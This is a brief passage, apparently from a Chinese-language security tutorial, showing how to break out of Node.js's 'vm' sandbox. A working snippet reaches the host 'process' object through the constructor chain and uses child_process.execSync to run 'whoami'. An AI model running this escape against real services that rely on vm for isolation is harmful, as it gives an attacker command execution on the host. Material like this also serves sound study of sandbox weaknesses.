 此时就成功通过沙箱的上下文逃逸出沙箱做命令执行了

const vm = require('vm');
const context = {};
vm.createContext(context);
const code = "this.constructor.constructor('return process')().mainModule.constructor._load('child_process').execSync('whoami').toString()";
res = vm.runInContext(code, context);
console.log(res);